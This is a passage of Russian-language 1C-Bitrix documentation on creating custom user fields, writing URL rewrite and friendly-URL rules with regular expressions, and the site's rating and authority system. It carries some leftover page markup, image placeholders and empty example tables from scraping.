Пользовательские поля могут создаваться в неограниченном количестве для каждого объекта. При выборе того или иного типа пользовательского поля становятся доступными дополнительные поля настройки [comp include_userfield_edit]для соответствующего типа[/comp].
Применение пользовательских полей в системе к тем или иным модулям задаётся с помощью объектов, которые необходимо указать при создании поля:
| ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Не все модули имеют объекты для пользовательских полей по умолчанию. Разработчик сайта может создать [ds]собственные объекты[/ds][di]Иногда возникает необходимость создавать пользовательские поля к объектам, у которых нет поддержки пользовательских полей по умолчанию. В таком случае, можно самостоятельно создать пользовательское свойство для этого объекта. Рассмотрим это на примере комментариев блога...
Подробнее ...[/di].
|
Видеопример
|
|---|
|
|
Документация по теме: |
Создание Пользовательских полей
Новые поля |
Создавать Пользовательские поля можно через интерфейс и [ds]с помощью АПИ[/ds][di]За работу с пользовательскими полями отвечает класс CUserTypeEntity...
Подробнее ...[/di]. Создание пользовательских полей из Административной части выполняется на странице Настройки > Настройки продукта > [dw]Пользовательские поля[/dw][di]Использовать страницу Пользовательские поля можно в случае, если разработчик точно знает, какой идентификатор типа объектов ему нужен..[/di] либо, что предпочтительнее, с использованием ссылки Добавить пользовательское свойство в тех формах системы, в которых предусмотрено штатное добавление пользовательских свойств:
- форма добавления/редактирования пользователя;
- форма добавления/редактирования раздела информационного блока;
- форма добавления/редактирования блога
Работа со [comp include_userfield_admin]списком[/comp] и [comp include_userfield_edit]формой создания[/comp] не должна вызвать затруднений, но есть несколько нюансов.
Установка флажка в поле Не разрешать редактирование пользователем исключит возможность редактирования свойства не только пользователем, но и администратором через административный интерфейс. Значение таких свойств нужно устанавливать используя API. Это нужно для служебных полей, которые не должны использовать пользователи.
Пользовательские поля могут создаваться с разными типами данных. Как правило, этих типов вполне хватает для работы. Если есть необходимость создания собственных типов данных, то это можно сделать самостоятельно. Пример добавления типов данных "Связь с элементом" и "Связь с элементом в виде списка" (блог).
|
По умолчанию в системе предусмотрены следующие типы пользовательских полей:
| ||
|---|---|---|
|
Документация по теме: |
Пример добавления поля
Создание поля Скайп. Видеоурок
Опишем пример создания поля Скайп в форме добавления нового пользователя. Это поле будет относиться к сущности USER Главного модуля.
Как добавить поле?
На закладке Доп. поля формы добавления нового пользователя (Настройки > Пользователи > Список пользователей > Добавить пользователя) кликните по [dw]единственной имеющейся там ссылке[/dw][di] [/di].
[/di].
Подробнее...[/di] .
По клику откроется форма добавления пользовательского свойства, сразу привязанного к нужной нам форме (поле Объект уже с заданным значением):

Заполните [dw]минимально необходимые поля[/dw][di]Об остальных полях формы добавления/редактирования пользовательского поля читайте в пользовательской документации[/di]:
- Тип данных - для ввода логина скайпа удобно значение Строка.
- Код поля - введите
UF_SKYPE(код обязательно должен начинаться сUF_). - Для возможности поиска по вашему пользовательскому полю отметьте галочкой Значения поля участвуют в поиске.
- В языковых настройках укажите как будет называться ваше поле: для русского языка - Скайп, для английского - Skype.
 [/di] название для английского языка, то в форме создания / редактирования пользователя для русского языка отобразится [dw]Скайп[/dw][di]
[/di] название для английского языка, то в форме создания / редактирования пользователя для русского языка отобразится [dw]Скайп[/dw][di] [/di], а для английского [dw]UF_SKYPE[/dw][di]
[/di], а для английского [dw]UF_SKYPE[/dw][di] [/di].
[/di].Сохраните внесенные изменения.
Затем снова перейдите к форме добавления нового пользователя и нажмите кнопку [dw]Настроить[/dw][di] [/di] на контекстной панели. Появится окно настройки формы редактирования/добавления нового пользователя.
[/di] на контекстной панели. Появится окно настройки формы редактирования/добавления нового пользователя.
Настройте форму, [ds]перенеся созданное свойство[/ds][di]Облегчите свой труд, используйте инструмент настройки форм инфоблоков. Инструмент учитывает индивидуальные потребности, позволяет настроить формы редактирования разделов и элементов инфоблока под себя...
Подробнее ...[/di] из вкладки Доп. свойства на вкладку Личные данные, т.к. именно на нее необходимо добавить поле Скайп. После того, как поле будет перенесено в список выбранных полей, с помощью кнопок Выше и Ниже выберите его расположение среди других полей секции [dw]Телефоны[/dw][di] [/di] .
[/di] .
Пометьте галочкой опцию Установить данные настройки по умолчанию для всех пользователей и нажмите Сохранить.
Теперь новое поле будет доступно для заполнения при добавлении новых пользователей и в формах настройки текущих:

Название нового поля выведено в виде гиперссылки, нажав на которую вы перейдете в форму редактирования данного поля.
Документация по теме
Система обработки адресов и ЧПУ
Обработка адресов (UrlRewrite) применяется для того, чтобы скрипт мог отвечать не только по своему физическому, но и по любому другому указанному адресу. В этой главе расскажем о правилах обработки адресов и ЧПУ в «1С-Битрикс: Управление сайтом».
Обработка адресов
Обработка адресов применяется для того, чтобы скрипт мог отвечать не только по своему физическому, но и по любому другому указанному адресу.
Видеоурок
Правила обработки адресов
Правила обработки адресов настраиваются отдельно для каждого сайта и каждое из них должно содержать уникальное в рамках сайта условие выполнения. К примеру, у вас есть скрипт, лежащий в файле /catalog/index.php и отвечающий по адресу с параметром id: https://mysite.ru/catalog/index.php?id=15. C помощью правил обработки адресов, можно сделать так, чтобы он отвечал ещё и по адресу: https://mysite.ru/catalog/15.php.
Управление правилами обработки адресов производится в административном разделе на странице Настройки > Настройки продукта > Обработка адресов > Правила обработки. Здесь вы найдете список всех правил, сможете создать новое или отредактировать существующее:
При необходимости работать с ними можно и вручную в файле urlrewrite.php в корневой папке сайта.
Важно понимать, что дополнительный адрес, по которому будет отвечать скрипт, не должен физически существовать на сервере. Если такой адрес (файл) существует, то в приоритете будет вызов скрипта по нему. Переадресация в таком случае не сработает.
Зачем это нужно? Так вы можете сократить длину ссылки или открывать подходящий материал сайта для старой страницы, которую вы уже удалили, но уверены, что где-то остались ссылки на неё. А ещё правила обработки адресов работают при настройке ЧПУ в компонентах.
Форма создания
По нажатии на кнопку Новая запись требуется выбрать сайт, для которого создаётся правило. После открывается форма создания:

- Условие – условие, по которому будет работать правило обработки адресов. Задаётся с помощью регулярного выражения. Простыми словами, это тот самый несуществующий адрес, по которому будет открываться указанный ниже файл;
- Компонент – полное имя компонента (пространство_имен:имя_компонента), для которого будет работать правило. Это поле заполняется автоматически, при настройке ЧПУ в компонентах;
- Файл – полный путь к странице (файлу), которая должна быть показана;
- Правило – правило вызова страницы, путь к которой указан в поле выше. В большинстве случае здесь вы будете прописывать параметры, с которыми будет вызвана страница. На скриншоте выше это SECTION_ID и ELEMENT_ID.
|
Описание простого регулярного выражения со скриншота
|
|---|
Что означают метасимволы (символы, обозначающие группы других символов) в шаблонах? Например, в выражении "#^/index/([0-9]+)/([0-9]+)/#":
Таким образом, мы сформировали строку адреса, которая всегда начинается с /index/, а дальше возможен набор из любых чисел. Например: /index/35/12/. В правиле указаны параметры вызова страницы SECTION_ID=$1&ELEMENT_ID=$2. Что такое $1 и $2? Так принято обозначать переменные в регулярных выражениях. Значением $1 будут первые круглые скобки из условия ([0-9]+), а $2 – вторые по счёту круглые скобки ([0-9]+). Счёт ведётся слева направо. Таким образом, если мы впишем в адресную строку mysite.ru/index/35/12/, будет вызвана страница с параметрами mysite.ru/books/index.php?SECTION_ID=35&ELEMENT_ID=12. |
Человеко-понятные адреса
Механизм переопределения адресов задействован и для поддержки [dw]ЧПУ[/dw][di] ЧПУ (англ. Friendly URL) – веб-адреса, удобные для восприятия человеком (а также систем и методов построения таких адресов). Является аббревиатурой от словосочетания «человеко-понятный урл» (где «урл» – жаргонное обозначение URL).
Подробнее...[/di] (человеко-понятных URL). Эта функция встроена во все комплексные [dwi include_component]компоненты[/dwi] и некоторые простые. Таким образом её можно использовать для переопределения любых URL, как обычных со статической информацией, так и связанных с компонентами (динамической информацией).
При добавлении на страницу компонента с поддержкой ЧПУ (если файл сохраняется [ds]с помощью API[/ds][di]Для хранения идентификаторов элементов/разделов информационных блоков удобнее всего использовать поле Символьный код.
Подробнее...[/di]) автоматически создается правило переопределения адреса, в котором заполнено поле Компонент. Нужно учитывать, что если страница создаётся не стандартными способами системы, а записывается на сервер (например, через SFTP), то необходимо выполнить пересоздание правил на странице со списком.

Материалы по теме
- Документация:
- Уроки:
- ЧПУ в компонентах (курс «Разработчик Bitrix Framework»);
- Вложенные ЧПУ (курс «Контент-менеджер»).
- Полезные статьи:
Особенности работы с правилами
В уроке дадим вам рекомендации, как лучше писать правила обработки и что стоит учитывать. Так вам будет легче с ними работать.
Список рекомендаций
- Система допускает создание нескольких правил ЧПУ для одного файла. Лучше написать два-три понятных правила, чем объединить их через ИЛИ и сделать одно громоздкое правило «на все случаи жизни». Такое правило непонятно, как потом менять.
- Система сортирует все правила по условиям: сначала по алфавиту и длине. Правило с более длинным подходящим условием (CONDITION) применяется первым, как более частное. А затем уже правила с короткими условиями, как более общие.
Пример: правило для элемента
^/news/([0-9a-zA-Z_-]+)/([0-9]+)/.*будет применяться первым (как правило с более длинным условием) и, если условие не подходит, то применится правило для раздела с^/news/([0-9a-zA-Z_-]+)/.*. - Рекомендуется всегда добавлять
.*в конец Условия, если оно задано. Без «звёздочки» правило не будет работать при использовании параметров в URL. Например, при добавленном параметре?clear_cache=Y. - Синтаксис регулярных выражений позволяет решать задачу разными способами. Пишите правила единообразно, так как из двух правил для раздела и детального просмотра, имеющих условия
^/news/([0-9a-zA-Z_-]+)/.*и^/news/([\w-]+)/([\d]+)/.*не понятно, какое из правил сработает первым, поскольку длина обоих правил 26 символов и оба начинаются с /news/.Если правило для детального просмотра элемента написано
^/news/([\w-]+)/([\d]+)/.*, то и правило для просмотра раздела нужно писать аналогично^/news/([\w-]+)/.*, чтобы правила не перемешивались при автоматической сортировке. Или, если писать для просмотра элемента^/news/([0-9a-zA-Z_-]+)/([0-9]+)/.*, то тогда и для раздела использовать^/news/([0-9a-zA-Z_-]+)/.*.Обратите внимание! Придерживаться единообразия при написании правил внутри раздела важнее, чем стараться сократить количество самих правил за счёт использования ИЛИ в условии и непредсказуемо удлиняя их, сбивая сортировку правил. - Сортировка правил по длине условий производится при изменении их через административную часть (Настройки > Настройки продукта > Обработка адресов > Правила обработки), в том числе и когда добавляется через визуальный редактор компонент с ЧПУ. А при обработке ЧПУ-запроса просто перебирается массив правил из файла /urlrewrite.php в той последовательности, в которой они там находятся. И поиск длится до первого совпадения. То есть, если вы вручную изменили массив ЧПУ-правил в /urlrewrite.php и разместили запись с условием
#^/news/([0-9a-zA-Z_-]+)/.*#выше#^/news/([0-9a-zA-Z_-]+)/([0-9]+)/.*#, то до второго условия дело никогда не дойдет, несмотря на то, что оно длиннее. - Как лучше формировать ЧПУ элемента в каталоге – по ID или по символьному коду? Зависит от предпочтений. Например можно сформировать ссылку так:
/catalog/poleznye_shtuki/121.php
или так
/catalog/poleznye_shtuki/ochen-poleznaya-zelenaya-shtuka-s-plazmennym-nabaldashnikom-i-ruchkoi.php
Первый вариант понятнее, его удобнее диктовать и сложнее ошибиться. Да и получение элемента по ID выполняется быстрее, чем по символьному коду. Зато второй вариант гораздо выгоднее с точки зрения SEO, что сейчас очень важно для продвижения сайта. - Если в адресах используются численные значения ID элемента (
/main/news/12/), то возможна ситуация, когда численное значение будет иметь и символьный код раздела. В этом случае правило сработает неправильно. Для детальных страниц лучше использовать такой принцип:/[секции]/элемент.php, тогда и проблем с ЧПУ не будет. Например, лучше использовать условие#^/([0-9a-zA-Z_-]+)/([0-9a-zA-Z_-]+)/([0-9]+)\.php.*#, чем условие#^/([0-9a-zA-Z_-]+)/([0-9a-zA-Z_-]+)/([0-9]+)/.*# - Кириллица в URL создаёт дополнительные проблемы: диапазон русских символов не является непрерывным. В этом случае используйте вместо логичного для латиницы условия
^/test/([0-9a-zA-Zа-яА-Я_-]+)/.*#такой вариант:#^/test/([0-9a-zA-Zа-пр-яА-ЯёЁ_-]+)/.*#.
Материалы по теме
- Документация:
- Уроки:
- ЧПУ в компонентах (курс «Разработчик Bitrix Framework»);
- Вложенные ЧПУ (курс «Контент-менеджер»).
- Полезные статьи:
Примеры правил
В уроке рассмотрим примеры создания правил обработки адресов.
Видеоурок
Список примеров
Ниже приведено несколько частных примеров решения задач переадресации. В них вы увидите примеры регулярных выражений, но мы не даём подробных объяснений по каждому символу в условии. Информацию о том, что значит тот или иной символ, вы найдёте в дополнительных источниках о Perl совместимых регулярных выражениях (PCRE).
|
1. Переадресация для статических страниц и разделов
|
|---|
В простых случаях, когда страницу со статической информацией нужно открыть по заранее известному другому адресу, в форме создания правила достаточно указать новый адрес в условии и полный путь к файлу. Например:
Важно: если страница, которую нужно открыть по условию, это раздел, то не забудьте дописать index.php в конце (индексную страницу раздела). На сайте в пути к разделу эта страница по-умолчанию не отображается, но она нужна в поле Файл, чтобы система понимала, какой файл открывать. |
|
2. Переадресация с .html на .php
|
|---|
|
Представим, что на сайте были страницы с расширением .html. Вы переделали все страницы на .php и хотите, чтобы по старым ссылкам пользователи попадали на актуальные страницы. Для решения задачи подойдёт правило:
Такое решение позволит в том числе передать параметры в вызов страницы. Например, если пользователем запрошена страница /about/delivery/index.html?bitrix_include_areas=Y, то будет подключен скрипт /about/delivery/index.php?bitrix_include_areas=Y. |
|
3. Страница откликается на другой адрес с учётом параметров (динамическая информация)
|
|---|
| Нужно, чтобы динамическая страница вида /gospel/pericope/?SECTION_ID=15&ELEMENT_ID=238
откликалась на адрес вида /gospel/pericope/15/238/. Т.е. по числовым идентификаторам раздела и элемента, указанным через символы слеша.
Создайте правило с использованием переменных:
Переменная $1 будет равна значению, указанному в условии в первых круглых скобках ([0-9]+), а переменная $2 – во вторых круглых скобках ([0-9]+). |
|
4. Запись символьных кодов разделов в адресе через дефис
|
|---|
| Допустим мы хотим иметь адрес страницы раздела вида mysite.ru/section-subsection/, т.е. запись раздела и подраздела через дефис. Например, mysite.ru/accessories-belts/. При этом если раздел один, без подразделов, то запись будет простой вида mysite.ru/section/.
Кажется, что создать правило несложно:
Первые круглые скобки соответствуют разделу, поэтому ставим любой символ, повторяющийся 1 или более раз. Затем дефис и во вторых скобках – любой символ, повторяющийся 0 и более раз, т.к. подраздела может и не быть. На самом деле такое правило корректно работать не будет по нескольким причинам:
Итого, конечное условие нашей задачи может выглядеть так: #^/(.+?)\-??(.*)/#. Если вы знаете, что ваши символьные коды состоят только из цифр, букв и символа нижнего подчеркивания, то можно записать правило так: #^/(\w+?)\-??(\w*)/#. |
|
5. Пример создания двух правил для одной страницы
|
|---|
| Пусть стоит задача, создать такое правило обработки адресов, которое бы открывало элемент каталога как по его идентификатору, так и по его символьному коду. Ссылка должна быть вида mysite.ru/cat/section_code/element_id/ или mysite.ru/cat/section_code/element_code/. При этом важно иметь возможность добавлять дополнительные параметры к этой ссылке, с которыми будет вызвана страница /catalog/detail.php (на странице размещён компонент catalog.detail).
Для реализации такой задачи лучше сделать два правила для одной страницы. Использование нескольких правил допускается системой. Первое для ссылки с идентификатором элемента:
Здесь значением переменной $2 будет только число (\d+). Второе для ссылки с символьным кодом элемента:
Здесь значением переменной $2 будет алфавитно-цифровой код с символами дефиса и нижнего подчеркивания. Причем первым символом должна обязательно быть буква [a-z]{1}. 3) В настройках компонента детальной карточки товара не забудьте указать: |
|
6. Пример объединения правил при использовании трёх языков на сайте
|
|---|
Обработка адресов поддерживает регулярные замены. Допустим работа сайта реализована на трёх языках. Язык указывается после домена сайта. Объединённое правил (для трёх языков) может выглядеть так:
Здесь значением переменной $1 являются первые круглые скобки в условии ([de|ru|ua]+), а переменной $2 – вторые круглые скобки ([0-9]+). |
|
7. Ручная настройка ЧПУ в простых компонентах
|
|---|
| Как вручную настроить ЧПУ, если используется catalog:sections и element:detail вместо комплексного компонента? Пусть ссылки на разделы каталога должны иметь вид /catalog/section_name/, а на товары /catalog/section_name/element_name/.
1) Создайте два правила:
2) В настройках инфоблока каталога укажите: 3) В настройках компонентов укажите: |
Материалы по теме
- Документация:
- Список правил обработки адресов;
- Создание и редактирование правила обработки адресов;
- Пересоздание правил обработки адресов.
- Обсуждение различных правил в теме на форуме.
Проверка настроек
Проверить работу правила обработки несложно. Просто впишите путь в адресную строку и увидите, открылся ли нужный файл (страница). Если же этого не произошло – расскажем, в чём может быть проблема.
Видеоурок
Порядок действий (пример)
- Перейдите на страницу Настройки > Настройки продукта > Обработка адресов > Правила обработки. Выберите пункт [dw]Новая запись[/dw][di]
 [/di], нужный сайт и заполните форму [dw]следующим образом[/dw][di]
[/di], нужный сайт и заполните форму [dw]следующим образом[/dw][di] [/di]:
[/di]: Условие: #^/turizm/# Компонент: ничего не указываем Файл: /map/routes/index.php (нужно указать файл, который фактически будет работать) Правило: ничего не указываем.
- Перейдите по адресу в разделе /turizm/.
Например, http://localhost/turizm/map.html.
Если ЧПУ работает, то вы должны увидеть содержимое страницы, указанной в поле Файл в правиле переопределения.
Правило не работает
В случае, если правило не заработало, проверьте следующие пункты:
- Проверьте правильность создания правила;
- Убедитесь, что подключается именно указанный в правиле файл, а не какой-нибудь другой. И вы указали полный путь к файлу;
- Проверьте файл urlrewrite.php. Возможно у вас срабатывает условие, которое находится выше.
- Сразу после подключения header.php добавьте для проверки код:
echo '<pre>'.print_r($_REQUEST, true).'</pre>';
Это даст вам возможность увидеть, что попадает в$_REQUEST. - Если файл открывается правильный и в
$_REQUESTпорядок, тогда следует проверить параметры компонента и настройки инфоблока (доступ закрыт, деактивирован элемент, действительно нет элемента с данным ID и так далее).
Рейтинги
В общем случае система устроена так, что все основные расчеты происходят автоматически по внутренним механизмам. По умолчанию также активен всего лишь один главный рейтинг в системе - Авторитет...
Что такое рейтинги
Кто авторитетнее на сайте
В общем случае система устроена так, что все основные расчеты происходят автоматически по внутренним механизмам. По умолчанию также активен всего лишь один главный рейтинг в системе - Авторитет.
Cхема работы системы рейтингов по умолчанию
Каждый новый пользователь имеет уже заранее указанный в настройках [dw]начальный авторитет[/dw][di]Настройки рейтингов (Сервисы > Рейтинги > Настройки рейтингов вкладка Начальные значения) [/di], который можно при желании [dw]изменить[/dw][di]После изменения данного параметра потребуется пересчитать рейтинг вручную:
[/di], который можно при желании [dw]изменить[/dw][di]После изменения данного параметра потребуется пересчитать рейтинг вручную: [/di].
[/di].
Таким образом, он сразу после регистрации может участвовать в активной жизни сообщества. По умолчанию, пользователь будет получать 3 [dw]нормированных голоса[/dw][di] Нормированный голос - это 1000 / Размер сообщества. Размер сообщества - это пользователи, которые имеют право голосовать и заходящие на сайт не позднее 90 дней (количество дней и "1000" можно задать на странице Сервисы > Рейтинги > Настройки рейтингов вкладка Начальные значения).[/di], при стандартных настройках, что позволит ему сразу голосовать за рейтинг контента и соответственно авторитет пользователя.
 [/di] страницы настроек пользователя (Настройки > Пользователи > Список пользователей). Там же отображаются текущие значения параметров, связанные с рейтингом пользователя.
[/di] страницы настроек пользователя (Настройки > Пользователи > Список пользователей). Там же отображаются текущие значения параметров, связанные с рейтингом пользователя.Нормированный вес голоса = коэффициент / размер сообщества
Коэффициент по умолчанию равен 1000, но его можно задать вручную на странице [dw]Настройки рейтингов[/dw][di] Чтобы вручную задать коэффициент нормированного веса голоса, нужно установить режим
ручного расчёта, отметив в пункте Рассчитывать нормировочный коэффициент вариант нет:
 [/di].
[/di].
Значение авторитета напрямую зависит от нормированного веса голоса.
Общее количество голосов пользователя рассчитывается по формуле: Авторитет / вес одного нормированного голоса.
Нормировка от размера сообщества позволяет утверждать, что если в сообществе в 500 человек у вас авторитет равен 100, и в сообществе на 500 000 человек у вас авторитет равен 100, это означает признание вас 10% сообщества.
Настройки рейтингов (Сервисы > Рейтинги > Настройки рейтингов)
 [/di] с момента расчета рейтинга и имеют право голосовать.
[/di] с момента расчета рейтинга и имеют право голосовать.

При голосовании (нажатии мне нравится) пользователь отдает за контент автора количество голосов, равное результату деления авторитета пользователя на значение нормированного голоса.
Пользователи не могут напрямую голосовать за авторитет. Это возможно лишь косвенно, согласно правилу обработки голосов Автоматическое голосование за авторитет пользователя (Сервисы > Рейтинги > Правила обработки). По этому правилу на основе суммы голосов, оставленных за контент пользователя, происходит изменение его авторитета.
Правило настроено так: один голос пользователя автоматически учитывается в авторитете автора контента, если в течение 90 дней за его контент проголосуют на 10 баллов в сумме. В секции [dw]Расчет баллов[/dw][di] [/di] формы редактирования правила можно настроить, сколько баллов будет учитываться для разных типов голосования за контент автора.
[/di] формы редактирования правила можно настроить, сколько баллов будет учитываться для разных типов голосования за контент автора.
Таким образом, по умолчанию, авторитет пользователя строится на основе правила автоматического голосования. Рейтинг же учитывает голоса за контент, его тип и.т.д.
Документация по теме
Расчёт и особенности рейтингов
Расчет рейтингов |
Рейтинги рассчитываются автоматически каждый час с помощью соответствующих [ds]агентов[/ds][di]Агенты - технология, позволяющая запускать произвольные PHP функции (агенты) с заданной периодичностью.
